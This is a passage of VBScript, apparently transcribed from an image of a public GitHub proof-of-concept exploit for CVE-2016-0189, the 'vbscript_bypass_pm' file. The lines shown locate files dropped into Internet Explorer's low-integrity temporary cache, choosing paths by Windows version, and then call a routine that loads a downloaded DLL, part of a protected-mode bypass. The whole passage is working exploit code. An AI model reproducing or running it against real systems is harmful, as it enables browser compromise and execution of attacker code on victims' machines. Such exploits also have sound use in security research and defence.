 GitHub, Inc. [US] https://github.com/theori-io/cve-2016-0189/blob/master/exploit/vbscript_bypass_pm.html
71 If (UBound(downloadFiles) = 2) Then
72 call tolocal()
73 End If
74 end function
75
76 Sub OnDownloadDone()
77 If InStr(userAgent, "NT 5.") > 0 Then
78 cacheDir = oWS.ExpandEnvironmentStrings("%USERPROFILE%")
79 cacheDir = cacheDir & "\Local Settings\Temporary Internet Files\Low\IE"
80 Else
81 cacheDir = oWS.ExpandEnvironmentStrings("%LOCALAPPDATA%")
82 cacheDir = cacheDir & "\Microsoft\Windows\Temporary Internet Files\Low\IE"
83 End If
84
85 Set regexFile = new regexp
86 regexFile.Pattern = cacheRegex(downloadState)
87 cacheFiles(downloadState) = SearchCache(cacheDir, regexFile)
88 If cacheFiles(downloadState) = "" Then
89 Exit Sub
90 End If
91
92 If downloadState = UBound(downloadFiles) Then
93 loaddll()
94 Else